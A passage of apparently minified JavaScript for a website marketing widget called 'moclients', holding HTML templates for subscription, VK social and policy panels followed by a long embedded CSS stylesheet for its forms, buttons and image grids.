Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on"><div class="moclients-title">'+this.param.title+'</div><div class="moclients-title__after">'+a.generateText(this.param.description)+'</div><form class="moclients-form-control"action="'+this.param.action+'" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="widget-contact-container" class="moclients-form-control__input moclients-form-control__input_email"><input id="widget-contact" placeholder="'+this.param.inputs[0].placeholder+'" type="email" name="'+this.param.nameInput+'"  tabindex="-1" value=""></div><div class="moclients-widget__footer moclients-widget__footer_center"><button type="submit" id="widget-submit" class="moclients-button"><span>'+this.param.button+"</span></button></div></form></div></div></div>"})},t.subscribe.handlers=[]}(rt.tpl),function(t){var e=function i(){"undefined"!=typeof VK?VK.Widgets.Group("moclients_vk_groups",{mode:0,width:"auto",height:310},this.param.idVk):setTimeout(i.bind(this),500)};t.social=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px"><div class="moclients-title">'+this.param.title+'</div><div id="moclients_vk_groups" style="margin-bottom: 20px;"></div><div style="display: none">'+e.call(this)+" </div></div></div></div>"})},t.social.handlers=[]}(rt.tpl),function(t){t.custom=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+this.param.contents+"</div></div></div> "})},t.custom.handlers=[]}(rt.tpl),function(t){t.policy=function(){return Y("div",{className:"moclients-widget__content-wrapper",innerHTML:'<div class="moclients-widget__scroll-wrapper"><div class="moclients-widget__scroll-block"><div class="moclients-widget__scroll-block_padding_on" style="padding-bottom: 20px">'+(this.param.title?'<div class="moclients-title">'+this.param.title+"</div>":"")+'<div class="moclients-policy-text">'+this.param.description+"</div></div></div></div>"})},t.policy.handlers=[]}(rt.tpl);var It={prod:!0,globalObject:{}};It.globalObject.show=q,It.globalObject.hide=K.hide.bind(K);var st='<style data-role="moclients-stile">@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap");.moclients-block-shadow-bottom{position:relative!important;margin:0 -10px 20px!important;padding:0 10px 40px!important;box-shadow:inset 0 -45px 48px -44px rgba(0,0,0,.35)!important}@media screen and (max-width:900px){.moclients-block-shadow-bottom{margin:0 -15px 20px!important;padding:0!important}.moclients-block-shadow-bottom .moclients-grid__item{width:48%!important}}@media (max-width:360px){.moclients-block-shadow-bottom{margin:0 -5px 20px!important}}.moclients-button{font-size:13px!important;font-weight:700!important;position:relative!important;top:0!important;display:-ms-flexbox;display:flex;padding:22px 41px!important;cursor:pointer!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;border:0!important;border-radius:50px!important;background:rgb('+a.setting.color["default"]+")!important;box-shadow:0 13px 36px 0 rgba("+a.setting.color["default"]+",.4)!important;-ms-flex-align:center!important;align-items:center!important}.moclients-button__arrow{position:relative!important;height:0!important;margin-left:10px!important;border:4px solid transparent!important;border-left-color:#fff!important}.moclients-button__arrow::before{position:absolute!important;top:-4px!important;left:-6px!important;content:''!important;border:4px solid transparent!important;border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-button>span{color:inherit!important}@media (min-width:900px){.moclients-button:hover{opacity:.9!important;box-shadow:0 15px 40px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:active{-ms-transform:scale(.98)!important;transform:scale(.98)!important;opacity:.9!important;box-shadow:0 5px 20px 0 rgba("+a.setting.color["default"]+",.4)!important}.moclients-button:focus{outline:none!important}}.widget-animation{box-sizing:content-box!important;width:50px!important;height:50px!important;max-height:none!important;margin:auto!important}.widget-animation div{display:inline-block!important;float:left!important;width:8px!important;height:100%!important;animation:delay 1.2s infinite ease-in-out;background-color:rgb("+a.setting.color["default"]+")!important}.widget-animation-2{animation-delay:-1.1s!important}.widget-animation-3{animation-delay:-1s!important}.widget-animation-4{animation-delay:-.9s!important}.widget-animation-5{animation-delay:-.8s!important}@keyframes delay{0%,40%,to{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.moclients-checked-icon{font-size:16px!important;width:auto!important;height:auto!important;margin:0 auto 30px!important;padding-top:58px!important;text-align:center!important;color:#1132bf!important;background:url([data-uri]) 50% 0 no-repeat!important}.moclients-copyright{font-size:12px!important;padding:20px!important;color:#9296a5!important}.moclients-copyright a{font-size:12px!important;transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-copyright a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-copyright-mobile{display:none!important;padding:10px!important}.moclients-copyright_promotion{padding:0 20px 20px!important}@media screen and (max-width:900px){.moclients-copyright{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;width:240px!important}.moclients-copyright-mobile{display:block!important}}.moclients__input-wrapper:focus{outline:none!important;box-shadow:0 0 10px 0 rgb("+a.setting.color["default"]+")!important}.moclients-form-control{display:block!important;margin-bottom:20px!important}.moclients-form-control img{display:block!important;max-width:100%!important;margin:0 auto 15px!important}.moclients-form-control__textarea{margin-top:20px!important}.moclients-form-control__textarea:not(:last-child){margin-bottom:10px!important}.moclients-form-control__textarea textarea{font-family:'Roboto',sans-serif,Helvetica!important;font-size:16px!important;display:block!important;width:380px!important;height:135px!important;margin:0 auto!important;padding:15px 20px!important;resize:none!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__textarea textarea:hover{border-color:#848999!important}.moclients-form-control__textarea textarea:focus{outline:none!important}.moclients-form-control__input{position:relative!important;overflow:hidden!important;width:380px!important;height:56px!important;margin:auto!important;transition:border-color 100ms ease!important;border:1px solid #c0c4c3!important;border-radius:5px!important}.moclients-form-control__input:hover{border-color:#848999!important}.moclients-form-control__input:not(:last-child){margin-bottom:10px!important}.moclients-form-control__input::before{position:absolute!important;top:0!important;bottom:0!important;left:0!important;display:block!important;width:58px!important;content:''!important;background-color:#f0f3f4!important;background-repeat:no-repeat!important;background-position:center!important}.moclients-form-control__input input{font-size:16px!important;line-height:54px!important;display:block!important;width:100%!important;height:100%!important;padding:0 0 0 78px!important;border:none!important;border-radius:5px!important}.moclients-form-control__input input:focus{outline:none!important}.moclients-form-control__input_tel::before{background-image:url([data-uri])!important}.moclients-form-control__input_email::before{background-image:url([data-uri])!important}.moclients-form-control__input_text::before{background-image:url([data-uri])!important}.moclients-form-control__input_person::before{background-image:url([data-uri])!important}.moclients-form-control__input_without_icon input{padding:0 0 0 30px!important}.moclients-form-control__input_without_icon::before{display:none!important}.moclients-form-control--animate{transition:all 500ms ease!important;-ms-transform:scale(.95)!important;transform:scale(.95)!important;opacity:0!important}.moclients-form-control--animate.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}@media screen and (max-width:900px){.moclients-form-control__input{width:100%!important;max-width:380px!important}.moclients-form-control__input:nth-last-child(2){margin-bottom:30px!important}.moclients-form-control__input input{font-size:16px!important}.moclients-form-control__input input:focus{font-size:16px!important}.moclients-form-control__textarea{width:100%!important;max-width:380px!important;margin:0 auto!important}.moclients-form-control__textarea textarea{width:100%!important}.moclients-form-control__textarea textarea:focus{font-size:16px!important}}@media (max-width:650px){.moclients-grid__container-new_gorizontal{padding:0 20px!important;-ms-grid-columns:auto!important;grid-template-columns:auto!important}.moclients-grid__container-new_gorizontal .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical{display:-ms-flexbox!important;display:flex!important;padding:0 20px!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:10px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container-new_vertical-noimg{padding:0 20px 0 36px!important;column-gap:26px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:46%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:170px}.moclients-grid__container-new_vertical .moclients-grid__image img{width:100%!important;height:100%!important;object-fit:cover!important}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:170px!important}.moclients-grid__container-new_vertical .moclients-grid__text{padding:24px 16px 16px!important}.moclients-grid__container-new_vertical .moclients-grid__text span{min-height:5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .moclients-grid__text span span span{font-size:14px!important;line-height:140%!important}.moclients-grid__container-new_vertical .without-image{width:46%!important}.moclients-grid__container-new_vertical .without-image label{padding:13px 28px 13px 24px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:13px!important;line-height:18px!important}}@media (max-width:389px){.moclients-grid__container-new_vertical{padding-right:12px!important;padding-left:12px!important}.moclients-grid__container-new_vertical-noimg{padding:0 16px 0 28px!important}.moclients-grid__container-new_vertical .moclients-grid__item{width:45%!important}.moclients-grid__container-new_vertical .without-image{width:45%!important}.moclients-grid__container-new_vertical .moclients-grid__image{height:160px}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:160px!important}}.moclients-grid__image-placeholder{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__image{position:relative!important;background:#fff!important}.moclients-grid__image_isLoading::after{position:absolute!important;top:calc(49.5%)!important;left:calc(49.5%)!important;display:block!important;width:1em!important;height:1em!important;content:''!important;animation:spinAround .5s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-radius:290486px!important}.moclients-grid-gallery-overlay{position:absolute!important;z-index:-1!important;top:0!important;left:0!important;overflow:auto!important;width:100%!important;height:100%!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;opacity:0!important;background:rgba(0,0,0,.3)!important}.moclients-grid-gallery-overlay_active{opacity:1!important}.moclients-grid-gallery-fullimg-wrap{position:absolute!important;z-index:1!important;left:50%!important;width:70%!important;cursor:zoom-out!important;transition:opacity .2s,transform .2s!important;-ms-transform:translateX(-50%) scale(.8)!important;transform:translateX(-50%) scale(.8)!important;opacity:0!important}.moclients-grid-gallery-fullimg-image{width:100%!important}.moclients-grid__container{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;-ms-flex-align:start!important;align-items:flex-start!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-grid__container_images{-ms-flex-line-pack:start!important;align-content:flex-start!important}.moclients-grid__item{position:relative!important;overflow:hidden!important;width:180px;margin-bottom:20px!important;cursor:pointer!important;transition:all 500ms ease!important;-ms-transform:scale(.9)!important;transform:scale(.9)!important;opacity:0!important;border-radius:5px!important}.moclients-grid__item.active{-ms-transform:scale(1)!important;transform:scale(1)!important;opacity:1!important}.moclients-grid__item>input{position:absolute!important;clip:rect(0,0,0,0)!important;opacity:0!important}.moclients-grid__item>input+label{display:block!important;cursor:pointer!important;transition:all .15s!important;background:#f0f3f4!important}.moclients-grid__item>input:checked+label{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__image::before{border:9px solid rgb("+a.setting.color["default"]+")!important;border-bottom:0!important}.moclients-grid__item>input:checked+label .moclients-grid__text>span>span>span{color:#fff!important}.moclients-grid__item>input:checked+label .moclients-grid__checked{border:1px solid #fff!important;box-shadow:0 0 0 9px rgb("+a.setting.color["default"]+")!important}.moclients-grid__item>input:checked+label .moclients-grid__checked>span{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text>span>span>span{color:rgb("+a.setting.color["default"]+")!important}.moclients-grid__item:hover .moclients-grid__text-gallery span{color:#000!important;border-bottom:1px dotted transparent!important}.moclients-grid__item_cursor{cursor:zoom-in!important}.moclients-grid__item_showImage .moclients-grid__fullScreenImage{z-index:1!important;opacity:1!important}.moclients-grid__item_static{position:static!important;overflow:visible!important}.moclients-grid__image{line-height:0!important;position:relative!important;overflow:hidden!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-grid__image::before{position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:block!important;content:''!important;transition:all .15s!important;border:0 solid transparent!important}.moclients-grid__image img{max-width:100%!important}.moclients-grid__text{font-size:16px;position:relative!important;height:auto!important;margin-top:-32px!important;padding:15px 15px 10px}.moclients-grid__text>span{position:relative!important;z-index:3!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;height:auto!important;min-height:45px!important;text-align:center!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-grid__text>span>span>span{font-size:15px;transition:all .15s!important;color:#000!important}.moclients-grid__text-gallery{margin-top:11px!important}.moclients-grid__text-gallery span{font-size:16px!important;transition:all .15s!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px dotted rgb("+a.setting.color["default"]+")!important}.moclients-grid__checked{position:relative!important;z-index:2!important;top:-16px!important;display:block!important;width:32px!important;height:32px!important;margin:auto!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important;border:1px dashed #d3d3cf!important;border-radius:100%!important;background:#fff!important;box-shadow:0 0 0 9px #f0f3f4!important}.moclients-grid__checked>span{position:relative!important;display:block!important;width:12px!important;height:8px!important;margin:10px auto 0!important;transition:all .15s!important;-ms-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important;background:#d3d3cf!important}.moclients-grid__checked>span::before{position:absolute!important;top:-1px!important;right:-1px!important;display:block!important;width:10px!important;height:6px!important;content:''!important;transition:all .15s!important;background:#fff!important}.moclients-grid__banners{position:absolute!important;top:10px!important;right:10px}.moclients-grid__banner{font-size:10px!important;font-weight:800!important;padding:5px 10px!important;text-transform:uppercase!important;color:#000!important;border-radius:5px!important;background:#fffc00!important}.moclients-grid__banner:not(:last-child){margin-bottom:5px!important}.moclients-grid__fullScreenImage{position:absolute!important;z-index:-1!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;cursor:zoom-out!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .15s!important}.moclients-grid__fullScreenImage>img{position:absolute!important;left:50%!important;max-width:100%!important;-ms-transform:translate(-50%)!important;transform:translate(-50%)!important}.moclients-grid__fullScreenImage_active{position:absolute!important;z-index:2!important;left:50%!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid_inline_without_image .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container .moclients-grid__item label{margin:0!important;padding:0!important}.moclients-grid__container .moclients-grid__item label::before,.moclients-grid__container .moclients-grid__item label::after{display:none!important}.moclients-grid__container .moclients-grid__item:hover{box-shadow:0 5px 14px 0 rgba(0,0,0,.1)!important}.moclients-grid__container.moclients-grid__container_images .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline .moclients-grid__item{overflow:visible!important;width:100%!important}.moclients-grid_inline .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline .moclients-grid__image{width:120px!important;height:100%!important;-ms-flex-order:1!important;order:1!important}.moclients-grid_inline .moclients-grid__image::before{display:none!important}.moclients-grid_inline .moclients-grid__text{width:385px!important;margin-top:0!important;padding:0 20px!important;-ms-flex-order:2!important;order:2!important}.moclients-grid_inline .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid_inline .moclients-grid__checked{top:0!important;box-shadow:0 0 0 transparent!important;-ms-flex-order:0!important;order:0!important}.moclients-grid_inline .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item{overflow:visible!important;width:50%!important}.moclients-grid_inline_without_image .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{z-index:1!important;top:50%!important;right:auto!important;left:100%!important;height:auto!important;margin-top:-12px!important;margin-left:-36px!important;padding-bottom:0!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__image{display:none!important}.moclients-grid_inline_without_image .moclients-grid__text{width:208px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-grid_inline_without_image .moclients-grid__text>span{text-align:left!important}.moclients-grid_inline_without_image .moclients-grid__text>span>span{width:100%!important}.moclients-grid_inline_without_image .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid__image,.moclients-widget__popup.inserted .moclients-grid__checked{-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-widget__popup.inserted .moclients-grid__text{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-widget__popup.inserted .moclients-grid__text>span>span>span{word-break:break-word!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item{overflow:visible!important;width:100%!important;margin:0 5px 20px 5px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:500px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner{width:87px!important;margin-bottom:0!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner:not(:first-child){display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:210px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input:checked+label .moclients-grid__checked{box-shadow:0 0 0 6px rgb("+a.setting.color["default"]+")!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__checked{left:unset!important;margin:0 20px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text{width:auto!important;padding:0!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span>span{font-size:14px}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked{top:0!important;left:-16px!important;margin:0!important;-ms-flex-order:1!important;order:1!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:90px!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}@media (max-width:900px){.moclients-grid__container{margin-bottom:20px!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item{margin-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item label{height:100px!important;height:auto!important;padding:10px 10px 10px 45px!important;transition:all .15s!important;border:1px solid transparent!important;background:#fff!important;-ms-flex-align:stretch!important;align-items:stretch!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label{border:1px solid #d0d0d0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span{border:none!important;background:#fff!important;box-shadow:inset 0 0 3px rgba(0,0,0,.4)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_checkbox span{border:1px solid rgb("+a.setting.color["default"]+")!important;background:rgb("+a.setting.color["default"]+") url([data-uri]) center no-repeat!important;box-shadow:inset 0 0 0 transparent!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__text{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image{width:33.33333333%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image img{min-width:80px!important;max-width:100%!important;border-radius:5px 0 0 5px!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text{display:-ms-flexbox!important;display:flex!important;width:66.66666667%;height:auto!important;min-height:inherit!important;border-radius:0 5px 5px 0!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span{display:block!important;height:auto!important;min-height:0!important;text-align:left!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span>span>span{font-size:13px;border-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text-wide{width:100%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked{position:absolute!important;top:50%!important;left:10px!important;display:block!important;width:auto!important;height:auto!important;margin-top:-10px!important;margin-bottom:0!important;border:none!important;border-radius:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span{width:20px!important;height:20px!important;margin:0!important;transition:all .15s!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;border:1px solid #d4d4d4!important;box-shadow:inset 0 1px 2px rgba(0,0,0,.35)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span::before{display:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span{border-radius:100%!important;background:#fff!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span::after{position:absolute!important;top:50%!important;left:50%!important;display:block!important;width:10px!important;height:10px!important;margin-top:-5px!important;margin-left:-5px!important;content:''!important;transition:all .15s!important;border-radius:100%!important;background:0 0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_checkbox span{border-radius:2px!important;background:url([data-uri]) center no-repeat!important}.moclients-grid_inline:not(.inserted) .moclients-grid__banners{display:none!important}.moclients-grid__text-wide{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px) or (min-width:740px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners,.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{top:50%!important;right:auto!important;left:100%!important;margin-left:-36px!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important}}@media (max-width:600px){.moclients-grid__text>span>span>span{font-size:14px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:80%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text{width:auto!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__banner{width:66px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__banners{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{width:66px!important}}@media (max-width:425px){.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.moclients-mobile{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:9999!important;right:0!important;bottom:0!important;left:0!important;display:-ms-flexbox!important;display:flex!important;height:50px!important;padding:0 20px!important;background:rgb("+a.setting.color["default"]+")!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact{font-family:'Roboto',sans-serif,Helvetica!important;z-index:9999!important}.moclients-mobile-compact_left .moclients-mobile-compact__wrapper{right:auto!important;left:16px!important;flex-direction:row-reverse!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__message{margin-left:10px!important;border-radius:2px 0 2px 2px!important}.moclients-mobile-compact_left .moclients-mobile-compact__message::before{right:auto!important;left:-3px!important}.moclients-mobile-compact_left .moclients-mobile-compact__close-container{right:-34px!important;left:auto!important}.moclients-mobile-compact_left .moclients-mobile-compact__tabs{right:auto!important;left:16px!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-container{flex-direction:row-reverse!important;padding:0 0 4px 7.5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-text{margin-right:0!important;margin-left:8px!important}.moclients-mobile-compact .moclients-mobile-compact__message{box-sizing:content-box!important}.moclients-mobile-compact .moclients-mobile-compact__message 